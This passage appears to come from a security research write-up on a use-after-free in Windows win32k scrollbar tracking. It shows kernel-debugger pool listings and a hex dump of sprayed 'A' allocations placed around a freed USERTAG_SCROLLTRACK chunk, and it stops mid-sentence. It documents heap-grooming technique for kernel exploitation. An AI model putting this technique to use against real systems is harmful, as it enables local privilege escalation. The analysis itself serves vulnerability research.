 This leads to the following memory layout, where USERTAG_SCROLLTRACK is the freed pool allocation:
2: kd> !pool ffffee30`044b2a20
Pool page ffffee30044b2a20 region is Unknown
ffffee30044b2000 size:  a10 previous size:    0  (Allocated)  Gpbm
*ffffee30044b2a10 size:   80 previous size:  a10  (Free ) *Usst
Pooltag Usst : USERTAG_SCROLLTRACK, Binary : win32k!xxxSBTrackInit
ffffee30044b2a90 size:  570 previous size:   80  (Allocated)  Gpbm
2: kd> db ffffee30044b2000+9E0 L100
ffffee30`044b29e0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
ffffee30`044b29f0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
ffffee30`044b2a00  41 41 41 41 41 41 41 41-00 00 00 00 00 00 00 00  AAAAAAAA........
ffffee30`044b2a10  a1 00 08 2d 55 73 73 74-86 2a 86 8c 03 39 6f 9e  ...-Usst.*...9o.
ffffee30`044b2a20  10 1e 1f 00 30 ee ff ff-00 00 00 00 00 00 00 00  ....0...........
ffffee30`044b2a30  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffffee30`044b2a40  00 00 00 00 00 00 00 00-11 00 00 00 3d 00 00 00  ............=...
ffffee30`044b2a50  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffffee30`044b2a60  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
ffffee30`044b2a70  00 00 00 00 00 00 00 00-02 00 00 00 00 00 00 00  ................
ffffee30`044b2a80  60 52 ff 03 30 ee ff ff-00 00 00 00 00 00 00 00  `R..0...........
ffffee30`044b2a90  08 00 57 23 47 70 62 6d-00 00 00 00 00 00 00 00  ..W#Gpbm........
ffffee30`044b2aa0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
ffffee30`044b2ab0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
ffffee30`044b2ac0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
ffffee30`044b2ad0  41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41  AAAAAAAAAAAAAAAA
Freed scrollbar heap allocation
When another scrollbar is allocated, the SysShadow class memory reference is reused, but its contents are attacker-